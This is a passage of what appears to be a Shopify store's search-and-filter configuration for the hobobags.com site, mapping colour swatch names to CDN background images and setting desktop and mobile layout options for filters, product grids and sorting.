url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/tortoise.png?v=1711994972);background-position: center;background-size: cover;}","tortoise_resin": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/tortoise_resin.png?v=1718909624);background-position: center;background-size: cover;}","tranquil_blue": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/tranquil_blue.png?v=1673292879);background-position: center;background-size: cover;}","tribal": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/tribal.png?v=1659562917);background-position: center;background-size: cover;}","tropic_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/tropic_print.png?v=1705338582);background-position: center;background-size: cover;}","truffle": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/truffle.png?v=1659562916);background-position: center;background-size: cover;}","truffle_mandala": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/truffle_mandala.png?v=1673362798);background-position: center;background-size: cover;}","truffle_with_brown": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/truffle_with_brown.png?v=1659638763);background-position: center;background-size: cover;}","truffle_with_stitching": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/truffle_with_stitching.png?v=1754340287);background-position: center;background-size: cover;}","truffle_with_studs": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/truffle_with_studs.png?v=1729892717);background-position: center;background-size: cover;}","truth": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/truth.png?v=1659562916);background-position: center;background-size: cover;}","tumbleweed": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/tumbleweed.png?v=1718909624);background-position: center;background-size: cover;}","turquoise": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/turquoise.png?v=1659562916);background-position: center;background-size: cover;}","tuscan_brown": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/tuscan_brown.png?v=1711994972);background-position: center;background-size: cover;}","twilight": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/twilight.png?v=1659562916);background-position: center;background-size: cover;}","twinkle_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/twinkle_print.png?v=1666627852);background-position: center;background-size: cover;}","velvet": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/velvet.png?v=1659562916);background-position: center;background-size: cover;}","vintage_moss": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/vintage_moss.png?v=1659638763);background-position: center;background-size: cover;}","viola": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/viola.png?v=1690486027);background-position: center;background-size: cover;}","violet_metallic": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/violet_metallic.png?v=1674668077);background-position: center;background-size: cover;}","virgo": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/virgo.png?v=1659562916);background-position: center;background-size: cover;}","vivid_snake_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/vivid_snake_print.png?v=1711994972);background-position: center;background-size: cover;}","walnut": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/walnut.png?v=1659562916);background-position: center;background-size: cover;}","wander": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/wander.png?v=1659562916);background-position: center;background-size: cover;}","warm_adobe": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/warm_adobe.png?v=1751045903);background-position: center;background-size: cover;}","warm_amber": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/warm_amber.png?v=1690486027);background-position: center;background-size: cover;}","warm_amber_and_eternal_garden": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/warm_amber_and_eternal_garden.png?v=1690486027);background-position: center;background-size: cover;}","warm_grey": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/warm_grey.png?v=1690486028);background-position: center;background-size: cover;}","warm_honey": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/warm_honey.png?v=1729089692);background-position: center;background-size: cover;}","warm_honey_pixel_studded": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/warm_honey_pixel_studded.png?v=1737385836);background-position: center;background-size: cover;}","warm_honey_with_details": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/warm_honey_with_details.png?v=1730234042);background-position: center;background-size: cover;}","watercress": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/watercress.png?v=1737560925);background-position: center;background-size: cover;}","weave_deboss": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/weave_deboss.png?v=1659638763);background-position: center;background-size: cover;}","western": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/western.png?v=1659562917);background-position: center;background-size: cover;}","western_gold": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/western_gold.png?v=1744128953);background-position: center;background-size: cover;}","wheat": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/wheat.png?v=1705338582);background-position: center;background-size: cover;}","whiskey": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/whiskey.png?v=1659562917);background-position: center;background-size: cover;}","whiskey_scouting": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/whiskey_scouting.png?v=1659638763);background-position: center;background-size: cover;}","whisper_blue": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/whisper_blue.png?v=1659638763);background-position: center;background-size: cover;}","white": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/white.png?v=1674668077);background-position: center;background-size: cover;}","white_stripe": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/white_stripe.png?v=1709740447);background-position: center;background-size: cover;}","white_with_tassel": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/white_with_tassel.png?v=1709740447);background-position: center;background-size: cover;}","wild_bluegrass": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/wild_bluegrass.png?v=1751045903);background-position: center;background-size: cover;}","wildflower_emboss": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/wildflower_emboss.png?v=1659638763);background-position: center;background-size: cover;}","willow": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/willow.png?v=1659562916);background-position: center;background-size: cover;}","wine": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/wine.png?v=1718909624);background-position: center;background-size: cover;}","wine_caramel": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/wine_caramel.png?v=1659638763);background-position: center;background-size: cover;}","wine_grey": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/wine_grey.png?v=1659638763);background-position: center;background-size: cover;}","winter_orchid": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/winter_orchid.png?v=1729089692);background-position: center;background-size: cover;}","winter_violet": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/winter_violet.png?v=1761847430);background-position: center;background-size: cover;}","winterberry": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/winterberry.png?v=1729089692);background-position: center;background-size: cover;}","wisteria": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/wisteria.png?v=1659562916);background-position: center;background-size: cover;}","wooden": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/wooden.png?v=1659562916);background-position: center;background-size: cover;}","woodlands": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/woodlands.png?v=1659562917);background-position: center;background-size: cover;}","woven": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/woven.png?v=1659562917);background-position: center;background-size: cover;}","woven_artisan_stripe": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/woven_artisan_stripe.png?v=1675095095);background-position: center;background-size: cover;}","xl": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/xl.png?v=1699906907);background-position: center;background-size: cover;}","yellow": "{background: #ffff00;}","zebra_stripes": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/zebra_stripes.png?v=1683047803);background-position: center;background-size: cover;}","zinnia": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/zinnia.png?v=1659562917);background-position: center;background-size: cover;}"},"default_sort": {"categories": "relevency","custom": {"176277651510": "relevancy"},"search": "relevency"},"domain": "www.hobobags.com","filtersPersonalization": false,"has_bloomreach": false,"has_dotdigital": false,"has_shopify_markets": false,"imageOptimization": false,"isContent": false,"isSPA": false,"kind": "Shopify","language": "en","onlyServerRelatedCollections": false,"pricing": {"avoidPricesForNonLoginUsers": false,"currencyConversionRate": "1.00","currencySymbolPosition": "auto","priceRangeFormat": "min_price","showPriceWithoutDecimals": false},"quickViewAttributes": ["Color"],"referrerBasedAudiences": false,"searchPersonalization": true,"settings": {"desktopSettings": {"collections": {"categoriesWheelsOnCollections": false,"categoriesWheelsOnSerp": false,"isCustomCarouselIcons": false,"leftArrowIconName": "","numberOfWheelTitleLines": 3,"rightArrowIconName": "","useAutomaticRelatedCollections": true,"wheelSize": 85},"filters": {"applyFiltersOnDemand": false,"backgroundColor": "unset","btnColor": "#747a80","btnDimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"btnFont": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"colorsFilter": "checkboxes","filtersButtonCustomIconName": "","filtersTopBar": false,"hideFiltersByDefault": false,"inStockFilter": "checkbox","isActive": true,"isCustomIcon": false,"isCustomOpenCloseIcon": false,"isTopOverlayLayout": false,"layout": "top-panel","numberOfOpenFacets": "all","numberOfOpenNarrows": "default","onSaleFilter": "switch","optionsColor": "#000000","optionsFont": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"priceFilterRange": false,"priceFilterSlider": false,"removableTags": {"backgroundColor": "unset","border": "1px solid #ccc","borderRadius": "unset","color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"headerText": "Filter By","inFilters": true,"isActive": true,"isDisplayHeader": false,"onTopPage": true,"shadow": "unset"},"searchWithinFilters": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "none","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search...","shadow": "unset"},"searchWithinResults": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "none","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search...","shadow": "unset"},"showHideFiltersButton": {"backgroundColor": "none","border": "unset","borderRadius": "unset","color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"isActive": true,"shadow": "unset","text": "FILTER BY"},"showMoreButton": false,"slideDirection": "left","titlesBackground": "#f2f2f2","titlesColor": "#000000","titlesFont": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"}},"productGrid": {"articlesTab": {"layout": "classic"},"backgroundColor": "none","font": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridColumnGap": "1px","gridRowGap": "1px","gridViewButton": false,"gridViewIcon": "","isGridViewCustomIcon": false,"listViewIcon": "","numberOfColumns": "4","numberOfRows": "15","pagePadding": "28px","pageTitle": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "eb-garamond","fontSize": "60px","fontWeight": "bold","letterSpacing": "0.25px","lineHeight": "120px","textAlign": "center"},"isActive": true,"margin": "unset","numberOfLines": "1"},"pagination": {"isCustomIcon": false,"leftArrowIcon": "","loadMore": true,"loadMoreAfter": 1,"paginationProgress": false,"paginationType": "infinite scroll","progressBarColor": "#571eae","rightArrowIcon": ""},"product": {"addToCart": {"addToCartPosition": "image bottom","addToCartType": "product level","ajaxAnimation": false,"backgroundColor": "#f2f2f2","backgroundColorOnHover": "#ffffff","border": "1px solid #715745","borderColorOnHover": "#000000","borderRadius": "unset","changeColorsOnHover": false,"color": "#715745","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Montserrat","fontSize": "14px","fontWeight": "700","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "addToCart","numOfCols": 3,"row": 5},"isActive": false,"margin": "unset","quantitySelector": false,"shadow": "0px 0px 1px 1px #000000","showOnHover": true,"text": "ADD TO BAG","textColorsOnHover": "#000000"},"backInStock": {"backInStockPosition": "product bottom","backgroundColor": "#ffffff","backgroundColorOnHover": "#4e87ff","border": "1px solid #4E87FF","borderColorOnHover": "#4E87FF","borderRadius": "unset","changeColorsOnHover": true,"color": "#4e87ff","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "backInStock","numOfCols": 3,"row": 5},"isActive": false,"margin": "unset","shadow": "unset","showOnHover": true,"text": "Notify me","textColorsOnHover": "#ffffff"},"backgroundColor": "#FFFFFF","border": "unset","borderRadius": "unset","colorSwatches": {"changeVariantOnHover": true,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"enableOutOfStockSwatches": false,"gridPosition": {"areaName": "colorSwatches","numOfCols": 3,"row": 6},"isActive": true,"margin": "unset","maxSwatches": "20","swatchesType": "0"},"compare": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "compare","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"description": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "description","numOfCols": 3,"row": 4},"isActive": false,"margin": "unset","numberOfLines": "2","saveSpaceForLineClamp": true,"shadow": "unset"},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"imageCarousel": "2nd-image","imageFit": "cover","imageRatio": 0.75,"inStock": {"backgroundColor": "unset","border": "1px solid #e5e5e5","borderRadius": "9px","color": "#2db69b","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Montserrat","fontSize": "11px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "inStock","numOfCols": 1,"row": 1},"isActive": false,"margin": "unset","shadow": "unset","text": "In Stock"},"info": {"gridAreas": "\"title title title title\" \"colorSwatches colorSwatches colorSwatches colorSwatches\" \"compare compare compare compare\" \"price price price price\" ","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "colorSwatches","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 3},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 2}],"padding": "0px"},"isCustomCarouselIcons": true,"leftArrowIconName": "Left Arrow","leftArrowSlideDirection": "left","lookALike": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","buttonText": "Similar Styles","color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "lookALike","numOfCols": 2,"row": 1},"isActive": false,"margin": "unset","text": "Look-A-Like","titleText": "SIMILAR STYLES WE THINK YOU\u2019LL LOVE"},"outOfStock": {"backgroundColor": "#f2f2f2","border": "unset","borderRadius": "9px","color": "#715745","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Montserrat","fontSize": "12px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "outOfStock","numOfCols": 1,"row": 0},"isActive": false,"margin": "unset","shadow": "unset","text": "SOLD OUT"},"padding": "8px","price": {"alignIfCompare": "left","color": "#000000","colorIfCompareEnable": "#878787","currency": "auto","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "price","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"quickAddButtonStyleBar": true,"quickView": {"backgroundColor": "none","backgroundColorOnHover": "none","border": "1px solid #000000","borderRadius": "unset","color": "#000000","defaultStoreQuickview": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "quickView","numOfCols": 3,"row": 1},"isActive": false,"margin": "unset","text": "Quick View","theme": "modern"},"reviews": {"color": "#ffb518","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "reviews","numOfCols": 3,"row": 3},"isActive": false,"margin": "unset","noReviewsStarsColor": "#9F9F9F","reviewsCount": true,"shadow": "unset","size": "24","widgetForNoReview": true},"rightArrowIconName": "Right Arrow","rightArrowSlideDirection": "right","shadow": "unset","showBorderOnHover": false,"sku": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "SKU","numOfCols": 3,"row": 1},"isActive": false,"margin": "auto","shadow": "unset"},"title": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "left"},"gridPosition": {"areaName": "title","numOfCols": 3,"row": 1},"isActive": true,"margin": "auto","numberOfLines": "2","saveSpaceForLineClamp": true},"vendor": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "20","textAlign": "left"},"gridPosition": {"areaName": "vendor","numOfCols": 3,"row": 4},"isActive": false,"margin": "auto","shadow": "unset"},"wishList": {"checkedColor": "#ff1493","checkedIconName": "FullSwymWishlist","defaultStoreWishlist": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"gridPosition": {"areaName": "wishlist","numOfCols": 1,"row": 1},"isActive": true,"isCustomIcon": true,"margin": "unset","notCheckedColor": "#ff1493","notCheckedIconName": "EmptySwymWishlist","position": "bottom-left","size": "20px"}},"quickViewModal": {"animationDuration": 400,"animationInX": 0,"animationInY": -200,"animationOutX": 0,"animationOutY": -100,"closeButtonCustomIconName": "","height": "70%","imagesBar": false,"imagesInside": false,"imagesPosition": "left","isCustomIconClose": false,"openingDirection": "top to bottom","quantityBorder": "unset","quantityBorderRadius": "unset","quantityFont": {"font": "Montserrat","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"quantityFontColor": "#000000","quantityLayout": "classic","quantityTitle": "Qty","theme": "classic","width": "70%"},"scrollToTopSettings": {"active": false,"backgroundColor": "black","fontFamily": "inherit","fontSize": "16px","fontWeight": 600,"iconName": "","iconPosition": "right","isCustomIcon": false,"text": "Scroll To Top","textColor": "white"}},"searchBox": {"border": "1px solid #000000","borderRadius": "unset","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search..."},"sorting": {"btnDimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"buttonBackground": "#FFFFFF","buttonBorder": "1px solid #cccccc","buttonBorderRadius": "0","buttonColor": "#000000","defaultOption": "relevency","desktopLayout": "classic","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": true,"isCustomIcon": false,"mobileLayout": "classic","modalBackground": "#FFFFFF","modalBorderRadius": "16px 16px 0 0","modalHeight": "fit-content","optionsColor": "#000000","optionsFont": {"font": "Montserrat","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"optionsHeight": "40px","selectedBackground": "#dfdfdf","sortOptions": ["relevency","price_min_to_max","price_max_to_min","reviews"],"sortingButtonCustomIconName": "","sortingOptions": [{"active": true,"backendName": "relevency","customName": "Best Match"},{"active": true,"backendName": "price_min_to_max","customName": "Low to High"},{"active": true,"backendName": "price_max_to_min","customName": "High to Low"},{"active": true,"backendName": "creation_date","customName": "Newest"},{"active": false,"backendName": "reviews","customName": "Customer Rating"},{"active": true,"backendName": "a_to_z","customName": "Alphabetical"},{"active": false,"backendName": "z_to_a","customName": "Alphabetical: Z-A"},{"active": false,"backendName": "creation_date_oldest","customName": "Oldest Products"},{"active": false,"backendName": "popularity","customName": "Popularity"}],"titleColor": "#000000","titleFont": {"font": "Montserrat","fontSize": "16px","fontWeight": "600","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"titleHeight": "54px"}},"mobileSettings": {"collections": {"categoriesWheelsOnCollections": false,"categoriesWheelsOnSerp": false,"isCustomCarouselIcons": false,"leftArrowIconName": "","numberOfWheelTitleLines": 2,"rightArrowIconName": "","useAutomaticRelatedCollections": true,"wheelSize": 75},"filters": {"backgroundColor": "unset","btnColor": "#747a80","btnDimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"btnFont": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"colorsFilter": "checkboxes","filtersButtonCustomIconName": "","filtersTopBar": false,"hideFiltersByDefault": false,"inStockFilter": "switch","isActive": true,"isCustomIcon": false,"layout": "classic","numberOfOpenFacets": 0,"numberOfOpenNarrows": "default","onSaleFilter": "switch","optionsColor": "#000000","optionsFont": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"priceFilterRange": false,"priceFilterSlider": false,"removableTags": {"backgroundColor": "unset","border": "1px solid #ccc","borderRadius": "unset","color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"headerText": "Filter By","inFilters": true,"isActive": true,"isDisplayHeader": false,"onTopPage": true,"shadow": "unset"},"searchWithinFilters": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "none","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search...","shadow": "unset"},"searchWithinResults": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "none","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search...","shadow": "unset"},"showHideFiltersButton": {"backgroundColor": "none","border": "1px solid #ccc","borderRadius": "unset","color": "#999","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"isActive": false,"shadow": "unset","text": "Show / Hide Filters"},"showMoreButton": false,"slideDirection": "left","titlesBackground": "#ffffff","titlesColor": "#000000","titlesFont": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"}},"productGrid": {"articlesTab": {"layout": "classic"},"backgroundColor": "none","font": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridColumnGap": "1px","gridRowGap": "1px","gridViewButton": false,"gridViewIcon": "","isGridViewCustomIcon": false,"listViewIcon": "","numberOfColumns": "2","numberOfRows": "15","pagePadding": "0px","pageTitle": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "eb-garamond","fontSize": "36px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "70px","textAlign": "center"},"isActive": true,"margin": "unset","numberOfLines": "1"},"pagination": {"isCustomIcon": false,"leftArrowIcon": "","loadMore": true,"loadMoreAfter": 1,"paginationProgress": false,"paginationType": "infinite scroll","progressBarColor": "#571eae","rightArrowIcon": ""},"product": {"addToCart": {"addToCartPosition": "product bottom","addToCartType": "product level","ajaxAnimation": false,"backgroundColor": "#ffffff","backgroundColorOnHover": "#ffffff","border": "1px solid #4E87FF","borderColorOnHover": "#000000","borderRadius": "unset","changeColorsOnHover": false,"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Montserrat","fontSize": "14px","fontWeight": "700","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "addToCart","numOfCols": 3,"row": 5},"isActive": false,"margin": "unset","quantitySelector": false,"shadow": "unset","showOnHover": false,"text": "ADD TO BAG","textColorsOnHover": "#000000"},"backInStock": {"backInStockPosition": "product bottom","backgroundColor": "#ffffff","backgroundColorOnHover": "#4e87ff","border": "1px solid #4E87FF","borderColorOnHover": "#4E87FF","borderRadius": "unset","changeColorsOnHover": true,"color": "#4e87ff","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "backInStock","numOfCols": 3,"row": 5},"isActive": false,"margin": "unset","shadow": "unset","showOnHover": true,"text": "Notify me","textColorsOnHover": "#ffffff"},"backgroundColor": "#FFFFFF","border": "unset","borderRadius": "unset","colorSwatches": {"changeVariantOnHover": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"enableOutOfStockSwatches": false,"gridPosition": {"areaName": "colorSwatches","numOfCols": 3,"row": 6},"isActive": true,"margin": "unset","maxSwatches": "20","swatchesType": "0"},"compare": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "compare","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"description": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "description","numOfCols": 3,"row": 4},"isActive": false,"margin": "unset","numberOfLines": "2","saveSpaceForLineClamp": true,"shadow": "unset"},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"imageCarousel": "2nd-image","imageFit": "cover","imageRatio": 0.75,"inStock": {"backgroundColor": "unset","border": "1px solid #e5e5e5","borderRadius": "9px","color": "#1abc9c","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Montserrat","fontSize": "11px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "inStock","numOfCols": 1,"row": 1},"isActive": false,"margin": "unset","shadow": "unset","text": "In Stock"},"info": {"gridAreas": "\"title title title title\" \"colorSwatches colorSwatches colorSwatches colorSwatches\" \"price price price price\" \"compare compare compare compare\" ","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "colorSwatches","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 2},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 3}],"padding": "0px"},"isCustomCarouselIcons": true,"leftArrowIconName": "Left Arrow","leftArrowSlideDirection": "right","lookALike": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","buttonText": "Similar Styles","color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "lookALike","numOfCols": 2,"row": 1},"isActive": false,"margin": "unset","text": "Look-A-Like","titleText": "SIMILAR STYLES WE THINK YOU\u2019LL LOVE"},"outOfStock": {"backgroundColor": "unset","border": "1px solid #e5e5e5","borderRadius": "9px","color": "#bc1a1a","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Montserrat","fontSize": "11px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": 